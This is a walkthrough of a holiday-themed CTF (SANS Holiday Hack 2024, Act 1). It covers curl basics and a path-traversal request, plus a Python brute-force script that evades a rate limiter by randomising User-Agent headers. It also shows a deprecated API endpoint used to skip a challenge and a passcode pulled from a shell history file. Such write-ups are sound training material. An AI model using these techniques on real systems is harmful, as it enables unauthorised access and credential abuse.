
Introduction
We have left Frosty’s Beach and Christmas Island behind. For Act 1, we are at the front yard of Santa’s Castle. Around the compound there are elves unpacking crates and a few elves with our objectives.

The objectives we can find are:
- cURLing – Team up with Bow Ninecandle to send web requests from the command line using Curl, learning how to interact directly with web servers and retrieve information like a pro!
- Frosty Keypad – In a swirl of shredded paper, lies the key. Can you unlock the shredder’s code and uncover Santa’s lost secrets?
- Hardware Hacking 101 – Ready your tools and sharpen your wits—only the cleverest can untangle the wires and unlock Santa’s hidden secrets!
- Hardware Hacking 101 Part 1 – Jingle all the wires and connect to Santa’s Little Helper to reveal the merry secrets locked in his chest!
- Hardware Hacking 101 Part 2 – Santa’s gone missing, and the only way to track him is by accessing the Wish List in his chest—modify the access_cards database to gain entry!
cURLing
To the left of our starting point, we can find Bow Ninecandle next to a curling rink.

Speaking to Bow Ninecandle, we get some more information on our objective.
Well hello there! I’m Bow Ninecandle, bright as a twinkling star! Everyone’s busy unpacking, but I’ve grown quite bored of that. Care to join me for a lovely game?
Oh Joy! Today, We’re diving into something delightful: the curling challenge—without any ice, but plenty of sparkle!
No icy brooms here though! We’re all about Curl, sending web requests from the command line like magic messages.
So, have you ever wielded Curl before? If not, no worries at all, my friend!
It’s this clever little tool that lets you whisper directly to web servers. Pretty neat, right?
Think of it like sending secret scrolls through the interwebs, awaiting a wise reply!
To begin, you can type something like curl https://example.com. Voilà! The HTML of the page appears, like conjuring a spell!
Simple enough, huh? But oh, there’s a whole world of magic you can cast with Curl!
We’re just brushing the surface here, but trust me—it’s a hoot and a half!
If you get tangled up or need help, just give me a shout! I’m here to help you ace this curling spectacle.
So, are you ready to curl those web requests like a pro? Let’s see your magic unfold!
Clicking the rink, we get a Cranberry Pi terminal.

Answering yes on the question starts the challenge, and we get the first task.

1) Unlike the defined standards of a curling sheet, embedded devices often have web servers on non-standard ports. Use curl to retrieve the web page on host “curlingfun” port 8080.
If you need help, run the ‘hint’ command.
All we have to do is run curl curlingfun:8080, and we complete the first task.
You have successfully accessed the site on port 8080!
2) Embedded devices often use self-signed certificates, where your browser will not trust the certificate presented. Use curl to retrieve the TLS-protected web page at https://curlingfun:9090/
If we try to connect using curl https://curlingfun:9090, we will get an error telling us that the certificate is self signed.
curl: (60) SSL certificate problem: self-signed certificate
More details here: https://curl.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
To accept the risk, we have to find a way to tell cURL to ignore the SSL certificate verification process. If we take a look at the https://www.man7.org/linux/man-pages/man1/curl.1.html pages for cURL, we can find the option -k, --insecure.
-k, --insecure
              (TLS SFTP SCP) By default, every secure connection curl
              makes is verified to be secure before the transfer takes
              place. This option makes curl skip the verification step
              and proceed without checking.

              When this option is not used for protocols using TLS, curl
              verifies the server's TLS certificate before it continues:
              that the certificate contains the right name which matches
              the host name used in the URL and that the certificate has
              been signed by a CA certificate present in the cert store.
              See this online resource for further details:
               https://curl.se/docs/sslcerts.html

              For SFTP and SCP, this option makes curl skip the
              known_hosts verification.  known_hosts is a file normally
              stored in the user's home directory in the ".ssh"
              subdirectory, which contains host names and their public
              keys.

              WARNING: using this option makes the transfer insecure.

              When curl uses secure protocols it trusts responses and
              allows for example HSTS and Alt-Svc information to be
              stored and used subsequently. Using -k, --insecure can
              make curl trust and use such information from malicious
              servers.

              Providing -k, --insecure multiple times has no extra
              effect.  Disable it again with --no-insecure.

              Example:
               curl --insecure https://example.com

              See also --proxy-insecure, --cacert and --capath.
Using this option, we get the command curl --insecure https://curlingfun:9090, and when executing the command, we complete the task.
You have successfully bypassed the self-signed certificate warning! Subsequent requests will continue to require “–insecure”, or “-k” for short.
3) Working with APIs and embedded devices often requires making HTTP POST requests. Use curl to send a request to https://curlingfun:9090/ with the parameter “skip” set to the value “alabaster”, declaring Alabaster as the team captain.
Back to the man page. In the man page we can find the option -d, --data <data>.
       -d, --data <data>
              (HTTP MQTT) Sends the specified data in a POST request to
              the HTTP server, in the same way that a browser does when
              a user has filled in an HTML form and presses the submit
              button. This makes curl pass the data to the server using
              the content-type application/x-www-form-urlencoded.
              Compare to -F, --form.

              --data-raw is almost the same but does not have a special
              interpretation of the @ character. To post data purely
              binary, you should instead use the --data-binary option.
              To URL-encode the value of a form field you may use
              --data-urlencode.

              If any of these options is used more than once on the same
              command line, the data pieces specified are merged with a
              separating &-symbol. Thus, using '-d name=daniel -d
              skill=lousy' would generate a post chunk that looks like
              'name=daniel&skill=lousy'.

              If you start the data with the letter @, the rest should
              be a file name to read the data from, or - if you want
              curl to read the data from stdin. Posting data from a file
              named 'foobar' would thus be done with -d, --data @foobar.
              When -d, --data is told to read from a file like that,
              carriage returns and newlines are stripped out. If you do
              not want the @ character to have a special interpretation
              use --data-raw instead.

              The data for this option is passed on to the server
              exactly as provided on the command line. curl does not
              convert, change or improve it. It is up to the user to
              provide the data in the correct form.

              -d, --data can be used several times in a command line

              Examples:
               curl -d "name=curl" https://example.com
               curl -d "name=curl" -d "tool=cmdline" https://example.com
               curl -d @filename https://example.com

              See also --data-binary, --data-urlencode and --data-raw.
              This option is mutually exclusive to -F, --form and -I,
              --head and -T, --upload-file.
Using this option will tell cURL to send the request as a POST request using the data provided. So, executing curl -d "skip=alabaster" --insecure https://curlingfun:9090 will complete the task.
You have successfully made a POST request!
4) Working with APIs and embedded devices often requires maintaining session state by passing a cookie. Use curl to send a request to https://curlingfun:9090/ with a cookie called “end” with the value “3”, indicating we’re on the third end of the curling match.
Back to the man page!
-b, --cookie <data|filename>
              (HTTP) Pass the data to the HTTP server in the Cookie
              header. It is supposedly the data previously received from
              the server in a "Set-Cookie:" line. The data should be in
              the format "NAME1=VALUE1; NAME2=VALUE2". This makes curl
              use the cookie header with this content explicitly in all
              outgoing request(s). If multiple requests are done due to
              authentication, followed redirects or similar, they all
              get this cookie passed on.

              If no '=' symbol is used in the argument, it is instead
              treated as a filename to read previously stored cookie
              from. This option also activates the cookie engine which
              makes curl record incoming cookies, which may be handy if
              you are using this in combination with the -L, --location
              option or do multiple URL transfers on the same invoke. If
              the file name is exactly a minus ("-"), curl instead reads
              the contents from stdin.

              The file format of the file to read cookies from should be
              plain HTTP headers (Set-Cookie style) or the
              Netscape/Mozilla cookie file format.

              The file specified with -b, --cookie is only used as
              input. No cookies are written to the file. To store
              cookies, use the -c, --cookie-jar option.

              If you use the Set-Cookie file format and do not specify a
              domain then the cookie is not sent since the domain never
              matches. To address this, set a domain in Set-Cookie line
              (doing that includes subdomains) or preferably: use the
              Netscape format.

              Users often want to both read cookies from a file and
              write updated cookies back to a file, so using both -b,
              --cookie and -c, --cookie-jar in the same command line is
              common.

              -b, --cookie can be used several times in a command line

              Examples:
               curl -b cookiefile https://example.com
               curl -b cookiefile -c cookiefile https://example.com

              See also -c, --cookie-jar and -j, --junk-session-cookies.
Here we find the option -b, --cookie <data|filename>, which can be used to set cookies in a request. Using the switch with the data, we get the command curl --cookie "end=3" --insecure https://curlingfun:9090. Running this completes the task.
You have successfully set a cookie!
5) Working with APIs and embedded devices sometimes requires working with raw HTTP headers. Use curl to view the HTTP headers returned by a request to https://curlingfun:9090/
Taking a look at the man page, we find the option -i, --include.
-i, --include
              (HTTP FTP) Include response headers in the output. HTTP
              response headers can include things like server name,
              cookies, date of the document, HTTP version and more...
              With non-HTTP protocols, the "headers" are other server
              communication.

              To view the request headers, consider the -v, --verbose
              option.

              Prior to 7.75.0 curl did not print the headers if -f,
              --fail was used in combination with this option and there
              was error reported by server.

              Providing -i, --include multiple times has no extra
              effect.  Disable it again with --no-include.

              Example:
               curl -i https://example.com

              See also -v, --verbose.
Running the command curl -i --insecure https://curlingfun:9090 will complete the task.
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 17 Nov 2024 12:58:48 GMT
Content-Type: text/plain;charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Custom-Header: You have found the custom header!

You have successfully bypassed the self-signed certificate warning!
Subsequent requests will continue to require "--insecure", or "-k" for short.

If you need help, please remember to run "hint" for a hint!
6) Working with APIs and embedded devices sometimes requires working with custom HTTP headers. Use curl to send a request to https://curlingfun:9090/ with an HTTP header called “Stone” and the value “Granite”.
The man page tells us that the switch -H, --header <header/@file> will set a custom header.
-H, --header <header/@file>
              (HTTP IMAP SMTP) Extra header to include in information
              sent. When used within an HTTP request, it is added to the
              regular request headers.

              For an IMAP or SMTP MIME uploaded mail built with -F,
              --form options, it is prepended to the resulting MIME
              document, effectively including it at the mail global
              level. It does not affect raw uploaded mails (Added in
              7.56.0).

              You may specify any number of extra headers. Note that if
              you should add a custom header that has the same name as
              one of the internal ones curl would use, your externally
              set header is used instead of the internal one. This
              allows you to make even trickier stuff than curl would
              normally do. You should not replace internally set headers
              without knowing perfectly well what you are doing. Remove
              an internal header by giving a replacement without content
              on the right side of the colon, as in: -H "Host:". If you
              send the custom header with no-value then its header must
              be terminated with a semicolon, such as -H
              "X-Custom-Header;" to send "X-Custom-Header:".

              curl makes sure that each header you add/replace is sent
              with the proper end-of-line marker, you should thus not
              add that as a part of the header content: do not add
              newlines or carriage returns, they only mess things up for
              you. curl passes on the verbatim string you give it
              without any filter or other safe guards. That includes
              white space and control characters.

              This option can take an argument in @filename style, which
              then adds a header for each line in the input file. Using
              @- makes curl read the header file from stdin. Added in
              7.55.0.

              Please note that most anti-spam utilities check the
              presence and value of several MIME mail headers: these are
              "From:", "To:", "Date:" and "Subject:" among others and
              should be added with this option.

              You need --proxy-header to send custom headers intended
              for an HTTP proxy. Added in 7.37.0.

              Passing on a "Transfer-Encoding: chunked" header when
              doing an HTTP request with a request body, makes curl send
              the data using chunked encoding.

              WARNING: headers set with this option are set in all HTTP
              requests - even after redirects are followed, like when
              told with -L, --location. This can lead to the header
              being sent to other hosts than the original host, so
              sensitive headers should be used with caution combined
              with following redirects.

              -H, --header can be used several times in a command line

              Examples:
               curl -H "X-First-Name: Joe" https://example.com
               curl -H "User-Agent: yes-please/2000" https://example.com
               curl -H "Host:" https://example.com
               curl -H @headers.txt https://example.com

              See also -A, --user-agent and -e, --referer.
Using this command curl -H "Stone: Granite" --insecure https://curlingfun:9090, we complete the task.
You have successfully set a custom HTTP header!
7) curl will modify your URL unless you tell it not to. For example, use curl to retrieve the following URL containing special characters: https://curlingfun:9090/../../etc/hacks
Yet again, we can find an option in the man pages.
--path-as-is
              Tell curl to not handle sequences of /../ or /./ in the
              given URL path. Normally curl squashes or merges them
              according to standards but with this option set you tell
              it not to do that.

              Providing --path-as-is multiple times has no extra effect.
              Disable it again with --no-path-as-is.

              Example:
               curl --path-as-is https://example.com/../../etc/passwd

              See also --request-target.
Running the command curl --insecure https://curlingfun:9090/../../etc/hacks --path-as-is will complete the task.
You have successfully utilized –path-as-is to send a raw path!
Great work!
Once HHC grants your achievement, you may close this terminal.
This gives us the silver trophy for the challenge. After closing the terminal, we can talk to Bow Ninecandle again and get some new dialogue.
Bravo! Look at you, curling through that like a true web wizard!
You zipped through that challenge faster than a curling stone on enchanted ice!
You know… rumor has it you can breeze through this with just three commands. Why don’t you give it a whirl?
Back to the Cranberry Pi terminal! On the terminal, we can find a text file called HARD-MODE.txt, with the following contents:
Prefer to skip ahead without guidance?  Use curl to craft a request meeting these requirements:

- HTTP POST request to https://curlingfun:9090/
- Parameter "skip" set to "bow"
- Cookie "end" set to "10"
- Header "Hack" set to "12ft"
Using the information from the easy path, we can craft the following command, curl -k https://curlingfun:9090 -d "skip=bow" --cookie "end=10" -H "Hack: 12ft". Executing this completes the first task.
Excellent! Now, use curl to access this URL: https://curlingfun:9090/../../etc/button
Yet again, we can recall the last part of the easy path to complete this task. Running the command curl -k https://curlingfun:9090/../../etc/button --path-as-is completes the second task.
Great! Finally, use curl to access the page that this URL redirects to: https://curlingfun:9090/GoodSportsmanship
Now we get a task that we can’t use our previous options for. Referencing the man page again, we can find the option -L, --location.
-L, --location
              (HTTP) If the server reports that the requested page has
              moved to a different location (indicated with a Location:
              header and a 3XX response code), this option makes curl
              redo the request on the new place. If used together with
              -i, --include or -I, --head, headers from all requested
              pages are shown.

              When authentication is used, curl only sends its
              credentials to the initial host. If a redirect takes curl
              to a different host, it does not get the user+password
              pass on. See also --location-trusted on how to change
              this.

              Limit the amount of redirects to follow by using the
              --max-redirs option.

              When curl follows a redirect and if the request is a POST,
              it sends the following request with a GET if the HTTP
              response was 301, 302, or 303. If the response code was
              any other 3xx code, curl resends the following request
              using the same unmodified method.

              You can tell curl to not change POST requests to GET after
              a 30x response by using the dedicated options for that:
              --post301, --post302 and --post303.

              The method set with -X, --request overrides the method
              curl would otherwise select to use.

              Providing -L, --location multiple times has no extra
              effect.  Disable it again with --no-location.

              Example:
               curl -L https://example.com

              See also --resolve and --alt-svc.
Now we can run the command curl -k https://curlingfun:9090/GoodSportsmanship -L to complete the hard path.
Excellent work, you have solved hard mode! You may close this terminal once HHC grants your achievement.
Now we are awarded with the gold trophy.
Frostys Keypad
To the right we can find Morcel Nougat next to a machine.

Talking to Morcel Nougat, we get more information on our objective.
Hello again! I’m Morcel Nougat, dashing around like a reindeer on a sugar rush! We’ve got a bit of a dilemma, and I could really use your expertise.
Wombley and Alabaster have taken charge now that Santa’s gone missing, and We’re scrambling to get the Wish List secured. But… one of the elves in the Data Management Team got overzealous, and the Shredder McShreddin 9000 gobbled up a crucial document we need to access Santa’s chest!
It’s our golden ticket to getting Santa’s Little Helper tool working properly. Without it, the hardware hack we’re planning is as empty as Santa’s sleigh in January.
Think you can help? I can get you into the Shredder McShreddin 9000’s inner workings to retrieve the pieces, but there are two access codes involved. One of the elves left a hint, but it’s all a blur to me!
I’ve noticed that some elves keep referring to a certain book when they walk by. I bet it has the answers we need to crack the code and recover the document!
You know, some of the elves always have their noses in the same book when they pass by here. Maybe it’s got the clues we need to crack the code?
Clicking on the Frosty Keyboard machine, we get a numeric keypad.

In the upper left corner we can find a note that looks like some kind of cipher.

As Morcel Nougat told us, the elves are referring to some book. Taking a look around the area, we can find a book to the right.


Picking up the book grants us Frosty Book.

Using the note on the keypad as PAGE:WORD:LETTER in a book cipher using the Frosty Book, we get S as the first letter.

The next letters we find is A, N, T and A.


So now we have the code SANTA. To convert the text to numbers, we can use a phone keypad.

After converting the text to numbers, we get the code 72682.
Entering this code and pressing enter, we get the silver trophy.

Speaking to Morcel Nougat, he has some new things to tell us.
WOW, you did it! You know, they say Ottendorf ciphers were used back in the Frosty Archives crisis… or was that during the Jack Frost incident? Either way, you’re amazing!
But wait—there’s still one more code tucked away! This one might need a bit more elbow grease… you may need to try a few combinations to crack it!
Incredible work! You pieced together the code like a true sleuth and retrieved the shreds we need. I’m not quite sure how you’ll put them all together, but if anyone can, it’s you!
Your help has been absolutely essential, especially now with Santa missing. Wombley and Alabaster will want to hear all about it—go share the news with Jewel Loggins!
Now we have to find the second code to get the gold trophy. We also get One Thousand Little Teeny Tiny Shredded Pieces of Paper

As the description tells us, we will have use for this in the hardware hacking challenges. To find the second code, let’s try to find some clues around the compound.
Taking a look behind these crates we find an UV flashlight.


Opening the keypad, we now have access to the UV flashlight. This light reveals fingerprints on the numbers used for the code.

Scanning all keys on the keypad reveals that the only keys pressed are 2, 6, 7, 8, and ENTER.
Now we can try all the combinations of five digits containing these numbers. If we extract the HTTP request for the enter key, we can create a Python script to try all the combinations.
#!/usr/bin/env python3
import requests
from itertools import permutations

digits = [[2, 6, 7, 8, 2], [2, 6, 7, 8, 6], [2, 6, 7, 8, 7], [
    2, 6, 7, 8, 8]]

combinations = []
for d in digits:
    combinations += list(permutations(d))

print(f"Total combinations: {len(combinations)}")

s = requests.Session()

for c in combinations:
    data = {"answer": "".join(map(str, c))}
    r = s.post(
        "https://hhc24-frostykeypad.holidayhackchallenge.com/submit", json=data)
    print(r.text)
Running this script, we find out tha there are some kind of rate limiting on the endpoint.
Total combinations: 480
{"error":"The data you've provided seems to have gone on a whimsical adventure, losing all sense of order and coherence!"}

{"error":"Too many requests from this User-Agent. Limited to 1 requests per 1 seconds."}

{"error":"Too many requests from this User-Agent. Limited to 1 requests per 1 seconds."}

{"error":"Too many requests from this User-Agent. Limited to 1 requests per 1 seconds."}
Generating a random user agent for each request, we can bypass the rate limiting.
#!/usr/bin/env python3
import requests
from itertools import permutations
import uuid

digits = [[2, 6, 7, 8, 2], [2, 6, 7, 8, 6], [2, 6, 7, 8, 7], [
    2, 6, 7, 8, 8]]

combinations = []
for d in digits:
    combinations += list(permutations(d))

print(f"Total combinations: {len(combinations)}")

s = requests.Session()

for c in combinations:
    data = {"answer": "".join(map(str, c))}
    useragent = uuid.uuid4().hex
    r = s.post("https://hhc24-frostykeypad.holidayhackchallenge.com/submit",
               json=data, headers={"User-Agent": useragent})
    if r.status_code == 200:
        print(data, r.text)
Running the updated script returns the two codes.
Total combinations: 480
{'answer': '22786'} {"output":"success"}

{'answer': '72682'} {"output":"success"}
Entering the new code in the keypad, we get the gold trophy.
Speaking to the elf again, we get some praise.
Unbelievable! You found a flaw in the system and completely bypassed the rate limiter. You’re practically an elf legend!

Hardware Hacking 101 Part 1
Straight south we find Jewel Loggins next to both hardware challenges.

Talking to Jewel, we get some information about the objective.
Hello there! I’m Jewel Loggins.
I hate to trouble you, but I really need some help. Santa’s Little Helper tool isn’t working, and normally, Santa takes care of this… but with him missing, it’s all on me.
I need to connect to the UART interface to get things running, but it’s like the device just refuses to respond every time I try.
I’ve got all the right tools, but I must be overlooking something important. I’ve seen a few elves with similar setups, but everyone’s so busy preparing for Santa’s absence.
If you could guide me through the connection process, I’d be beyond grateful. It’s critical because this interface controls access to our North Pole access cards!
We used to have a note with the serial settings, but apparently, one of Wombley’s elves shredded it! You might want to check with Morcel Nougat—he might have a way to recover it.
As we find out, we have to recover the shredded pieces of paper we got in the previous objective.
Downloading and unzipping the file, we get a bunch of images a pixel or so wide.
We got a hint from Marcel Nougat containing a Python script for a heuristic edge detector.

Downloading the script and running it with the images recreates the following image.

Mirroring and fixing the image, we get the following note.

From this we get the following information.
Baud: 115200
Parity: Even
Data: 7 Bits
Stopbits: 1 bit
Flow Control: RTS
Now we can take a look at the first hardware challenge.
Opening the challenge, we see a manual for an UART-bridge.

Closing the book, we find the UART-bride, Santas Little Helper tool and some cables.

Let’s start by connecting the cables from the UART-bridge to the Santas Little Helper tool, switching the RX and TX cables.

Next we have to change the voltage on the UART-bridge, if we don’t we’ll fry the chip on Santas Little Helper tool.

Now we connect the USB cable to the UART-bridge and establish the connection.

Ok, we got one more step to do before we can establish the connection.

This doesn’t look like the settings in the note we recovered, let’s change the settings to match the note.

When we try to establish the connection, this time we get a success message and the silver trophy.

Speaking to Jewel Loggins again, we get the objective for the gold trophy and part two.
Fantastic! You managed to connect to the UART interface—great work with those tricky wires! I couldn’t figure it out myself…
Rumor has it you might be able to bypass the hardware altogether for the gold medal. Why not see if you can find that shortcut?
Next, we need to access the terminal and modify the access database. We’re looking to grant access to card number 42.
Start by using the slh application—that’s the key to getting into the access database. Problem is, the ‘slh’ tool is password-protected, so we need to find it first.
Search the terminal thoroughly; passwords sometimes get left out in the open.
Once you’ve found it, modify the entry for card number 42 to grant access. Sounds simple, right? Let’s get to it!
Ok, so we have to complete the objective without using any of the hardware. If we intercept the request when completing the objective using the hardware, we can see that the data {"requestID":"<REQUESTID>","serial":[3,9,2,2,0,3],"voltage":3} is sent to https://hhc24-hardwarehacking.holidayhackchallenge.com/api/v2/complete.
Taking a look at the source code for the challenge, we can find the following commented out code next to the URL creation for the complete request.
 // Build the URL with the request ID as a query parameter
  // Word on the wire is that some resourceful elves managed to brute-force their way in through the v1 API.
  // We have since updated the API to v2 and v1 "should" be removed by now.
  // const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/api/v1/complete`);
  const url = new URL(`${window.location.protocol}//${window.location.hostname}:${window.location.port}/api/v2/complete`);
Let’s try to send the request directly to the old v1 api.
Running the command curl 'https://hhc24-hardwarehacking.holidayhackchallenge.com/api/v1/complete?requestID=<REQUESTI>' -X POST --data-raw '{"requestID":"<REQUESTID>","serial":[3,9,2,2,0,3],"voltage":3}' with the correct requestid gives us the gold trophy.
Harware Hacking 101 Part 2
As Jewel Loggins told us before, our objective for part 2 is to grant access to card number 42. Let’s start the second terminal and take a look at what we got.

Choosing the default, we get the SLH (Santa’s Little Helper) tool.
--------------------------------------------------------
                   ___     _      _  _
                  / __|   | |    | || |
                  \__ \   | |__  | __ |
                  |___/   |____| |_||_|
                _|"""""|_|"""""|_|"""""|
                "`-0-0-'"`-0-0-'"`-0-0-'
--------------------------------------------------------
  Santa's Little Helper - Access Card Maintenance Tool

          Tool Name: slh

options:
  -h, --help            show this help message and exit
  --view-config         View current configuration.
  --view-cards          View current values of all access cards.
  --view-card ID        View a single access card by ID.
  --set-access ACCESS_LEVEL
                        Set access level of access card. Must be 0 (No Access) or 1 (Full Access).
  --id ID               ID of card to modify.
  --passcode PASSCODE   Passcode to make changes.
  --new-card            Generate a new card ID.
--------------------------------------------------------
slh@slhconsole\>
Listing the files in the current directory reveals a .bash_history file.
slh@slhconsole\> ls -al
total 156
drwxrwxr-t 1 slh  slh    4096 Nov 11 23:12 .
drwxr-xr-x 1 root root   4096 Nov 11 23:12 ..
-r--r--r-- 1 slh  slh     518 Oct 16 23:52 .bash_history
-r--r--r-- 1 slh  slh    3897 Sep 23 20:02 .bashrc
-r--r--r-- 1 slh  slh     807 Sep 23 20:02 .profile
-rw-r--r-- 1 root root 131072 Nov 11 23:12 access_cards
slh@slhconsole\> cat .bash_history
cd /var/www/html
ls -l
sudo nano index.html
cd ..
rm -rf repo
sudo apt update
sudo apt upgrade -y
ping 1.1.1.1
slh --help
slg --config
slh --passcode CandyCaneCrunch77 --set-access 1 --id 143
df -h
top
ps aux | grep apache
sudo systemctl restart apache2
history | grep ssh
clear
whoami
crontab -e
crontab -l
alias ll='ls -lah'
unalias ll
echo "Hello, World!"
cat /etc/passwd
sudo tail -f /var/log/syslog
mv archive.tar.gz /backup/
rm archive.tar.gz
find / -name "*.log"
grep "error" /var/log/apache2/error.log
man bash
Here we find that someone had used the tool using the passcode on the commandline, slh --passcode CandyCaneCrunch77 --set-access 1 --id 143. Using this passcode, we can set the access to the card 42 to full access.
slh@slhconsole\> slh --passcode CandyCaneCrunch77 --set-access 1 --id 42

       *   *   *   *   *   *   *   *   *   *   *
   *                                             *
*      ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄     *
 *  $$$$$$\   $$$$$$\   $$$$$$\  $$$$$$$$\  $$$$$$\   $$$$$$\  *
  * $$  __$$\ $$  __$$\ $$  __$$\ $$  _____|$$  __$$\ $$  __$$\ *
   *$$ /  $$ |$$ /  \__|$$ /  \__|$$ |      $$ /  \__|$$ /  \__| *
    $$$$$$$$ |$$ |      $$ |      $$$$$\    \$$$$$$\  \$$$$$$\
   *$$  __$$ |$$ |      $$ |      $$  __|    \____$$\  \____$$\  *
  * $$ |  $$ |$$ |  $$\ $$ |  $$\ $$ |      $$\   $$ |$$\   $$ | *
*   $$ |  $$ |\$$$$$$  |\$$$$$$  |$$$$$$$$\ \$$$$$$  |\$$$$$$  |   *
 *  \__|  \__| \______/  \______/ \________| \______/  \______/  *
*         *    ❄             ❄           *        ❄    ❄    ❄   *
   *        *     *     *      *     *      *    *      *      *
   *  $$$$$$\  $$$$$$$\   $$$$$$\  $$\   $$\ $$$$$$$$\ $$$$$$$$\ $$$$$$$\  $$\  *
   * $$  __$$\ $$  __$$\ $$  __$$\ $$$\  $$ |\__$$  __|$$  _____|$$  __$$\ $$ | *
  *  $$ /  \__|$$ |  $$ |$$ /  $$ |$$$$\ $$ |   $$ |   $$ |      $$ |  $$ |$$ |*
  *  $$ |$$$$\ $$$$$$$  |$$$$$$$$ |$$ $$\$$ |   $$ |   $$$$$\    $$ |  $$ |$$ | *
 *   $$ |\_$$ |$$  __$$< $$  __$$ |$$ \$$$$ |   $$ |   $$  __|   $$ |  $$ |\__|*
  *  $$ |  $$ |$$ |  $$ |$$ |  $$ |$$ |\$$$ |   $$ |   $$ |      $$ |  $$ |   *
*    \$$$$$$  |$$ |  $$ |$$ |  $$ |$$ | \$$ |   $$ |   $$$$$$$$\ $$$$$$$  |$$\ *
 *    \______/ \__|  \__|\__|  \__|\__|  \__|   \__|   \________|\_______/ \__|  *
  *                                                            ❄    ❄    ❄   *
   *      *    *    *    *    *    *    *    *    *    *    *    *    *    *

Card 42 granted access level 1.
slh@slhconsole\>
Card 42 got full access and we got the silver trophy. Speaking to Jewel again, we get the objective for the gold medal.
